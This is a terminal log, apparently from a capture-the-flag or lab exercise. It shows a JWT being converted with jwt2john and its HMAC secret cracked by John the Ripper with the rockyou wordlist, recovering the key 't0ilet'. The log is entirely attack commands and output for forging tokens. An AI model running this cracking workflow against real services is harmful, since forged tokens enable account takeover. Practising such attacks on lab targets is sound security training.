 ┌──(kali㉿LENOVO-14ILL10)-[~/Desktop/greywelcome/dist-ski-buddy]
└─$ python jwt2john.py eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6Imd1ZXN0IiwiaWF0IjoxNzU1MzMzODE4LCJleHAiOjE3NTUzMzc0MTh9.LLFazgdeXGnuKOK
KNPOIxXo5TIEBlt15ekMCkfrA-2w
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6Imd1ZXN0IiwiaWF0IjoxNzU1MzMzODE4LCJleHAiOjE3NTUzMzc0MTh9#2cb15ace075e5c69ee28e28a34f388c57a394c
810196dd797a430291fac0fb6c
┌──(kali㉿LENOVO-14ILL10)-[~/Desktop/greywelcome/dist-ski-buddy]
└─$ echo "eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6Imd1ZXN0IiwiaWF0IjoxNzU1MzMzODE4LCJleHAiOjE3NTUzMzc0MTh9#2cb15ace075e5c69ee28e28a34f3
88c57a394c810196dd797a430291fac0fb6c" > hash.txt
┌──(kali㉿LENOVO-14ILL10)-[~/Desktop/greywelcome/dist-ski-buddy]
└─$ john hash.txt --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (HMAC-SHA256 [password is key, SHA256 256/256 AVX2 8x])
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
t0ilet           (?)
1g 0:00:00:00 DONE (2025-08-16 18:52) 9.090g/s 7149Kp/s 7149Kc/s 7149KC/s timo32..sonis
Use the "--show" option to display all of the cracked passwords reliably
Session completed.